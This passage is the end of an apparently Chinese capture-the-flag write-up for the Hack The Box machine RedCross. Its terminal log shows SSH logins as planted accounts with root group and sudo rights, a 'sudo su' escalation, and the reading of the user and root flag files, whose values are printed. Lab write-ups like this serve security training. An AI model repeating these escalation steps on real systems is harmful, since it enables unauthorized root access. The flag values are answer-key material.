 uid=2021(dayu) gid=0(root) groups=0(root)
dayu@redcross:~$ exit
logout
Connection to 10.10.10.113 closed.
dayu@kali:~/桌面/dayuRedCross$ ssh dayu1@10.10.10.113
dayu1@10.10.10.113's password:
Linux redcross 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
dayu1@redcross:~$ id
uid=2022(dayu1) gid=27(sudo) groups=27(sudo)
dayu1@redcross:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dayu1:
Matching Defaults entries for dayu1 on redcross:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dayu1 may run the following commands on redcross:
(ALL : ALL) ALL
dayu1@redcross:~$ sudo su
root@redcross:/home# ls
penelope
root@redcross:/home# cd penelope
root@redcross:/home/penelope# cat user.ttx
cat: user.ttx: No such file or directory
root@redcross:/home/penelope# cat user.txt
ac899bd46f7b014
root@redcross:/home/penelope# cat /root/root.txt
892a1f4d018e5d382
root@redcross:/home/penelope#
dayuDab
dayuYpuffy
day
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
大余安全
https://blog.csdn.net/qq_34801745